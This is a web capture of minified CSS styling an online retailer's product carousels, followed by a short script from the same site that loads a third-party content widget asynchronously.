.product-swiper-nav{display:none}.cross-sale-carousel-container .product__item-content-inner{padding:10px 0}.cross-sale-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.cross-sale-carousel-container .product__item-name-block{text-align:center}.cross-sale-header{font-size:16px}.fancybox-slide .cross-sale-carousel-container{border-radius:12px;width:100%;position:absolute;bottom:0;height:75%;margin:0;display:block}.cross-sale-carousel-main{display:flex;flex-direction:column;height:100%}.cross-sale-add-to-cart{margin-right:0;margin-top:15px;width:100%}.cross-sale-header{font-size:17px}.cross-sale-continue-shopping{display:none}.cross-sale-carousel-top{display:block}.cross-sale-carousel-container .fancybox-close-small{display:block}.cross-sale-goods-mobile{margin-top:15px}.cross-sale-carousel-bottom{text-align:center;margin-top:12px}.cross-sale-show-all{float:none}.cross-sale-goods-block::-webkit-scrollbar{width:0 !important;height:0 !important}.cross-sale-mobile-filters a{min-width:100px}.cross-sale-mobile-filters ul{display:flex;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}}.additional-goods-carousel-container .product__item-content-inner.center{align-items:center}.additional-goods-carousel-container .product__item-name-block{min-height:45px}.additional-goods-carousel-container .product__item-inner .product__item-info-slide.show-button{max-height:500px;overflow:visible}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse{flex-direction:row-reverse}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse a.btn.btn__red.btn__medium.btn__block{width:100%}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.additional-goods-carousel-container .btn-loading .loading-button-icon.comparison{left:46%}.additional-goods-carousel-container .btn-loading .loading-button-icon.comparison svg,.additional-goods-carousel-container .product__item-info-slide-inner .product__item-credit-wrapper .product__item-credit-block a svg{margin:0;top:0}.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:80%;margin:0 auto;border-radius:10px;border-style:solid;border-width:1px;border-color:var(--body_bg_2);padding:10px 24px}.additional-goods-carousel-main{display:flex;flex-direction:column}.additional-goods-carousel-top{padding:5px;margin:10px;background-color:#fafafa;font-size:15px;display:flex;justify-content:center;row-gap:10px;column-gap:10px;align-items:center}.additional-goods-carousel-top .image-size-cls{width:40px;height:40px;max-width:none}.additional-goods-carousel-white-button{display:flex;align-items:center;justify-content:center;cursor:pointer;color:#d71a21;background:#fff;border:1px solid #d71a21;box-sizing:border-box;text-decoration:none;padding:5px 35px;margin-top:10px;border-radius:5px;transition:all .2s ease-in-out}.additional-goods-carousel-white-button:hover{background:#d71a21;color:#fff}.additional-goods-carousel-white-button:active{border-color:#333}.additional-goods-carousel-bottom{margin-bottom:15px}.additional-goods-carousel-bottom a:link{text-decoration:none}.additional-goods-carousel-bottom a{margin-left:calc(35% - 72px)}.additional-goods-carousel-white-button .fa-angle-double-right{padding-left:20px;font-size:19px}.additional-goods-carousel-img-windows-bottom{padding-top:25px}.additional-goods-carousel-img-windows-bottom .image-size-cls{width:86px !important;height:20px !important}.additional-goods-carousel-img-windows-top{display:none}.additional-goods-carousel-container .product-swiper-button-prev,.additional-goods-carousel-container .product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.additional-goods-carousel-container .product-swiper-button-prev:hover,.additional-goods-carousel-container .product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.additional-goods-carousel-container .product-swiper-button-prev.swiper-button-disabled,.additional-goods-carousel-container .product-swiper-button-next.swiper-button-disabled{opacity:.2}.additional-goods-carousel-container .product-swiper-button-prev{left:0}.additional-goods-carousel-container .product-swiper-button-next{right:0}.additional-goods-carousel-container .product__item-buttons-comparison{gap:10px;margin-top:10px}.additional-goods-carousel-container .product__item-buttons-comparison>*{width:50%}.additional-goods-carousel-container .product__item-buttons-comparison .btn svg{margin:-10px 0;display:inline-block;position:relative;top:-4px}.additional-goods-carousel-container .product__item-images-slider{width:100%;height:100%;opacity:1}.additional-goods-carousel-container .product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.additional-goods-carousel-container .product__item-images-slider.swiper .swiper-pagination{bottom:5px}additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text svg{display:none}.additional-goods-carousel-top svg{padding-top:7px}.additional-goods-carousel-container .product__item-credit-links{left:0}.additional-goods-carousel-show-all{width:50%;float:right;margin-top:-25px}.additional-good-show-all{font-family:Montserrat;font-size:15px;font-weight:400;line-height:19px;letter-spacing:0;text-align:right;float:right;text-decoration:underline}@media(min-width:1030px) and (max-width:1366px){.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:68%;padding-bottom:14px;top:-3%}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}}@media(max-width:767px){.additional-goods-carousel-container .product__comparison-swiper-wrapper .product-swiper-nav{display:none}.additional-goods-carousel-container .product__item-content-inner{padding:10px 0}.additional-goods-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.additional-goods-carousel-container .product__item-name-block{text-align:center}}@media(max-width:480px){.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:90%;top:-1%;padding-bottom:14px}.additional-goods-carousel-white-button{margin-top:20px}.additional-goods-carousel-img-windows-top{display:block;width:86px !important;height:20px !important;margin-left:auto;margin-right:auto}.additional-goods-carousel-main{margin-top:3%}.additional-goods-carousel-img-windows-bottom{display:none}.additional-goods-carousel-bottom a{margin-left:calc(35% - 80px)}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}.additional-goods-carousel-top{margin:10px 5px}.additional-goods-carousel-container .product__item-content-inner{padding:10px 0}.additional-goods-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.additional-goods-carousel-container .product__item-name-block{text-align:center}}

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o
body_size: -30
content:
(function(n,t,i,r){var f=t.getElementsByTagName(i)[0],u=t.createElement(i);n.TTLStreamReady=new Promise(t=>{u.async=!0,u.src="https://content.24ttl.stream/widget.js",f.parentNode.insertBefore(u,f),u.onload=function(){n.ttlStream=new TTLStream(r);t(n.ttlStream)}})})(window,document,"script",{});